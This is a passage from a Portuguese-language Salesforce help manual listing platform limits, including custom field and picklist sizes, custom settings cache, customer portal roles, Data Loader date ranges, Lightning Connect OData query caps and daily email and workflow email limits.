dados externos](#page-5443-0) Limites do Lightning Connect para acessar dados armazenados fora da sua organização do Salesforce. [Limites de usuários com identidade externa](#page-5443-1) Os limites dependem das licenças de usuário Identidade externa. [Limites de email](#page-5444-0) Limites de email, email em massa e emails de fluxo de trabalho. [Limites do Salesforce Knowledge](#page-5447-0) Limites do Salesforce Knowledge por edição. [Limites de campo](#page-5449-0) Limites de campos criptografados, mesclados e de fórmula. [Limites de arquivo e armazenamento](#page-5451-0) Limites do Salesforce Files, CRM Content, Chatter e alocação de armazenamento. [Limites de visualização de página dos sites do Force.com](#page-5457-0) Limites para solicitações que contam como exibições de página. [Limites de faturamento do sites do Force.com](#page-5458-0) Terminologia de limites e faturamento associada a sites do Force.com. [Limites gerais de sandbox e de armazenamento de sandbox](#page-5458-1) Limites para ambientes de sandbox. [Limites do portal de parceiros](#page-5459-0) Limites de portais de parceiros. [Limites da política de senha](#page-5459-1) Limites referentes ao número e à utilização de senhas de usuários. [Limites do console do Salesforce](#page-5459-2) Limites gerais do uso de um console do Salesforce.

#### Limites do Salesforce

#### [Limites das edições do site](#page-5460-0)

Limites referentes ao número de sites, banda larga, tempo de solicitação de serviço e máximo de exibições de página por edição.

#### [Limites de importação do Site.com](#page-5460-1)

Limites de importação de sites e arquivos.

#### [Limites de solicitações da Web](#page-5460-2)

Limites de uso simultâneo em solicitações da Web.

#### CONSULTE TAMBÉM:

[Considerações sobre o Lightning Experience](#page-241-0)

[Limites do aplicativo Salesforce Classic Mobile](#page-1102-0)

[Limites e diferenças do Salesforce1 em relação ao site do Salesforce completo](#page-1035-0)

[Considerações sobre o uso de gerenciamento de duplicados](#page-762-0)

<span id="page-5438-0"></span>[Diretrizes para editar registros com o editor inline](#page-150-0)

## Limites de regras de atribuição, resposta automática e escalação

Limites da automatização da geração de leads, respostas de email e escalações por edição.

As regras de atribuição automatizam a geração de leads e suportam os processos de uma organização. As regras de resposta automática especificam as condições para o envio automático de resposta de email para envios de leads ou casos. As regras de escalação escalam automaticamente casos que não foram resolvidos dentro de um determinado período.

Diferentes tipos de regras podem ter restrições, dependendo da edição do Salesforce. A tabela a seguir mostra as restrições para cada edição.





# <span id="page-5439-0"></span>Limites do Chatter Answers

Limites de perguntas e personalizações do Portal de clientes.

O Chatter Answers integra Cases, Answers, Force.com Sites, Customer Portal e Salesforce Knowledge em uma comunidade da Web.

Os seguintes limites se aplicam ao Chatter Answers.

- **•** Uma pergunta no Chatter Answers pode receber até 500 respostas.
- **•** Ao customizar o Portal de clientes, o Answers suporta todos os estilos de guia e apenas os seguintes estilos de página:
	- **–** Fundo da página
	- **–** Texto
	- **–** Link
	- **–** Link de navegação

<span id="page-5439-1"></span>CONSULTE TAMBÉM:

[Dicas de implementação das Respostas do Chatter](#page-2486-0)

# Limites de configuração de campos, listas de opções e dados

Limites de campos personalizados, listas de opções, listas de opções personalizadas e configurações de dados personalizadas.

#### [Campos personalizados permitidos por objeto](#page-5440-0)

Limites em relação ao número de campos personalizados por edição.

#### [Limites de lista de opções personalizadas](#page-5440-1)

Limites para as listas personalizadas de seleções que permitem que os usuários escolham valores em uma lista de entradas predefinida.

#### [Limites de configurações personalizadas](#page-5441-0)

Limites da quantidade de dados armazenados em cache permitida em configurações personalizadas.

#### [Limites de lista de opções padrão](#page-5441-1)

<span id="page-5440-0"></span>Limites referentes ao número de entradas nas listas de opções padrão.

## Campos personalizados permitidos por objeto

Limites em relação ao número de campos personalizados por edição.

O número de campos personalizados permitidos por objeto varia de acordo com a edição do Salesforce. O número máximo de atividades, de campos de área de texto longo, de campos de rich text area, de campos de relacionamento e de campos de resumo de totalização varia também. A tabela a seguir mostra os limites máximos de cada tipo de campo personalizado e edição.



## <span id="page-5440-1"></span>Limites de lista de opções personalizadas

Limites para as listas personalizadas de seleções que permitem que os usuários escolham valores em uma lista de entradas predefinida.

Dentro do limite total de 15.000 caracteres, as listas de opções personalizadas podem ter:

- **•** Até 1.000 entradas
- **•** Até 255 caracteres por entrada

Listas de opções de seleção múltipla personalizadas podem ter até 500 valores. Os usuários podem selecionar até 100 valores por vez em um registro.

## <span id="page-5441-0"></span>Limites de configurações personalizadas

Limites da quantidade de dados armazenados em cache permitida em configurações personalizadas.

Você pode acessar as configurações personalizadas em campos de fórmulas, regras de validação, Apex e na API SOAP.

Os seguintes limites se aplicam à quantidade de dados em cache e configurações personalizadas.

- **•** A quantidade total dos dados em cache permitidos para sua organização é o **menor** desses dois valores:
	- **–** 10 MB
	- **–** 1 MB multiplicado pelo número de licenças de usuário com recursos completos em sua organização

Por exemplo, se sua organização tiver três licenças completas, você terá 3 MB de armazenamento de configuração personalizada. Se sua organização tiver 20 licenças completas, você terá 10 MB de armazenamento.

- **•** Cada pacote gerenciado certificado recebe um limite separado, além do limite da organização. Por exemplo, digamos que a sua organização tenha dois pacotes gerenciados certificados instalados e três licenças completas. Cada pacote gerenciado certificado pode ter 3 MB de armazenamento de configuração personalizada, além de 3 MB de limite de armazenamento de configuração personalizada da organização.
- <span id="page-5441-1"></span>**•** É possível adicionar até 300 campos por configuração personalizada, a menos que o limite de campos para objetos personalizados seja inferior a 300. Se o limite de campo de objetos personalizados é inferior a 300, seu limite de campo para configurações personalizadas é igual ao limite de campo de objetos personalizados.

## Limites de lista de opções padrão

Limites referentes ao número de entradas nas listas de opções padrão.

Listas de opções são listas personalizadas de seleções que permitem que os usuários escolham valores em uma lista de entradas predefinida.

O número máximo de entradas que você pode ter em uma lista de opções é determinado pelo número total de caracteres permitidos na lista de opções, que é de 15.000 caracteres. Observe que cada entrada inclui uma quebra de linha e um caractere de retorno, que não são visíveis. Esses dois caracteres adicionais por entrada são contados como parte do limite de 15.000 caracteres.

Para listas de opções padrão, as entradas podem ter até 40 caracteres, incluindo quebras de linha e retornos. Para listas de seleção múltipla padrão, o número total de caracteres para todas as entradas não pode exceder 255.

Para listas de opções padrão em organizações que usam tipos de registro ou o Workbench de tradução, é possível ter um número ilimitado de entradas com as seguintes exceções para listas de opções especiais.



# <span id="page-5442-0"></span>Limites do portal de clientes

Limites de objetos personalizados no Portal de clientes e limites para os usuários de portal.

Entre em contato com o Salesforce para obter informações sobre o número de Portais de clientes e licenças de usuário do Portal de clientes que você pode ativar.

## Limites de objeto personalizado nos portais do cliente

Os seguintes limites se aplicam a objetos personalizados nos Portais de clientes.

- **•** O número máximo de objetos personalizados que você pode incluir em um Portal de clientes é determinado pelo número total de objetos personalizados que podem ser criados na sua edição.
- **•** Além disso, as licenças de usuários controlam o número de objetos personalizados que um usuário do portal pode visualizar em um Portal de clientes. Para obter mais informações, entre em contato com a Salesforce.

## Limites de contas pessoais

Um usuário do Salesforce pode ser proprietário de até 1.000 usuários de portais de contas pessoais. Isso inclui usuários de conta pessoal com licenças Comunidade de clientes Plus, Portal de clientes e outras licenças de portal baseadas no papel. Usuários de conta pessoal com licenças de portal de alto volume, como Portal de clientes de alto volume ou Comunidade de clientes, não são considerados para esse limite. Usuários com licenças de portal do parceiro ou Comunidade do parceiro não podem ser usuários de conta pessoal; portanto, esse limite não se aplica.

## Limite de funções do portal

Cada organização pode ter, no máximo, 5.000 papéis de portal. Esse limite inclui os papéis de portal associados a todos os portais de clientes, portais de parceiros ou comunidades da organização. Para prevenir o aumento desnecessário desse número, recomendamos revisar e reduzir o número de funções de seus portais e comunidades. Além disso, exclua qualquer função de portal não utilizada. Se mesmo assim você precisar de mais funções de portal, entre em contato com o Suporte ao Cliente do Salesforce.

#### <span id="page-5442-1"></span>CONSULTE TAMBÉM:

[Ativando o Salesforce CRM Content no portal de clientes](#page-2374-0) [Limites de configuração do Portal de clientes](#page-2387-0)

# Limites de importação de dados

Limites da importação de dados com o Data Loader.

Os seguintes limites se aplicam aos dados importados usando o Data Loader.

São válidas somente as datas dentro de determinado intervalo. A data válida mais antiga é 1700-01-01T00:00:00Z GMT, ou pouco após a meia-noite de 1º de janeiro de 1700. A última data válida é 4000-12-31T00:00:00Z GMT, ou pouco depois da meia-noite de 31 de dezembro de 4000. Esses valores são deslocados conforme o fuso horário. Por exemplo: no fuso horário do Pacífico, a data válida mais antiga é 1699-12-31T16:00:00, ou 16h do dia 31 de dezembro de 1699.

Ao usar a versão 28.0 e posterior do Data Loader, o tamanho máximo do campo para arquivos CSV importados é de 32.000 caracteres.

# <span id="page-5443-0"></span>Limites de integração de dados externos

Limites do Lightning Connect para acessar dados armazenados fora da sua organização do Salesforce.

## Limites gerais do Lightning Connect

Para cada usuário, o número máximo de objetos externos aos quais você pode conceder permissões de objeto é igual ao número máximo de objetos personalizados que o usuário tem permissão para acessar. Esse limite é determinado pela licença que é atribuída ao usuário.



**EDICÕES** 

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Developer** Edition

Disponível por um custo extra em: Edições **Enterprise**, **Performance** e **Unlimited**

<sup>1</sup>O limite de 100 objetos externos é aplicado independentemente do número de complementos do Lightning Connect que você adquira para a sua organização.

Os limites a seguir se aplicam somente aos adaptadores OData 2.0 e 4.0 para Lightning Connect.



Uma organização é limitada a:

- **•** 10.000 consultas do OData por hora para Enterprise, Performance e Unlimited Editions. Limites mais altos estão disponíveis mediante solicitação.
- **•** 1.000 consultas do OData por hora para o Developer Edition.

#### <span id="page-5443-1"></span>CONSULTE TAMBÉM:

[Considerações sobre o Lightning Connect – todos os adaptadores](#page-4858-0)

# Limites de usuários com identidade externa

Os limites dependem das licenças de usuário Identidade externa.

Recomendamos que o número de usuários da licença Identidade externa na sua comunidade não exceda cinco milhões de usuários individuais por mês. Se precisar de licenças de usuários adicionais além desse limite, entre em contato com seu executivo de conta da Salesforce. Exceder esse limite pode resultar em encargos adicionais e reduzir a funcionalidade esperada.

# <span id="page-5444-0"></span>Limites de email

Limites de email, email em massa e emails de fluxo de trabalho.

[Limites gerais de email](#page-5444-1) Limites de email e modelos de email por edição.

[Limites diários para emails de fluxos de trabalho](#page-5446-0)

Limites de alertas por email relacionados ao fluxo de trabalho e à aprovação.

[Limites de email em massa](#page-5447-1)

<span id="page-5444-1"></span>Limites referentes ao envio de emails em massa por edição.

## Limites gerais de email

Limites de email e modelos de email por edição.

Não existe limite no envio de emails para contatos, leads, contas pessoais e usuários na sua organização diretamente da conta, contato, lead, oportunidade, caso, campanha ou páginas de objeto personalizado.

Usando a API ou o Apex, é possível enviar emails únicos para, no máximo, 1.000 endereços de email externos por dia com base no horário de Greenwich (GMT). Emails únicos enviados usando o aplicativo Salesforce não são contados nesse limite. Não existe limite no envio de emails para contatos, leads, contas pessoais e usuários na sua organização diretamente da conta, contato, lead, oportunidade, caso, campanha ou páginas de objeto personalizado.





 $^1$ O tamanho máximo de mensagens de email para serviços de email varia de acordo com o idioma e o conjunto de caracteres. O tamanho de uma mensagem de email inclui cabeçalhos, corpo, anexos e codificação. Por isso, um email com um anexo de 25 MB provavelmente

excederia o limite total de 25 MB para o tamanho de uma mensagem de email depois de levar em conta o tamanho dos cabeçalhos, do corpo e da codificação.

CONSULTE TAMBÉM:

[Limites de email em massa](#page-5447-1) [Limites diários para emails de fluxos de trabalho](#page-5446-0)

## <span id="page-5446-0"></span>Limites diários para emails de fluxos de trabalho

Limites de alertas por email relacionados ao fluxo de trabalho e à aprovação.

O limite diário de emails enviados por meio de alertas é 1.000 por licença padrão do Salesforce por organização, com exceção das organizações com Developer Edition e avaliação grátis, nas quais o limite diário de emails sobre fluxo de trabalho é 15 por licença padrão do Salesforce. O limite geral da organização é de 2.000.000. Esse limite aplica-se a emails enviados por meio de alertas de email nas regras do fluxo de trabalho, nos processos de aprovação, nos fluxos ou na API REST.

A restrição de limite está baseada na atividade ocorrida no período de 24 horas, começando e terminando à meia-noite do GMT. A adição ou remoção de uma licença de usuário ajusta imediatamente o total do limite. Se você enviar um alerta por email a um grupo, cada destinatário do grupo será contado em relação ao limite de email de fluxo de trabalho diário.

Depois que sua organização tiver atingido seu limite de email de fluxo de trabalho:

- **•** Qualquer email na fila de fluxo de trabalho restante e não enviado naquele dia será descartado. O Salesforce não tentará reenviá-lo mais tarde.
- **•** Se uma regra de fluxo de trabalho com uma ação e um alerta por email for acionada, somente a ação de email será bloqueada.
- **•** As ações de email aprovação final, rejeição final, aprovação, rejeição e rechamada são bloqueadas.
- **•** Uma mensagem de erro é adicionada ao log de depuração.

Os itens a seguir não contam em relação ao limite de email de fluxo de trabalho:

- **•** Emails de notificação de aprovação
- **•** Notificações de atribuição de tarefa
- **•** Notificações de regras de atribuição de lead
- **•** Notificações de regras de atribuição de caso
- **•** Notificações de regras de escalação de caso
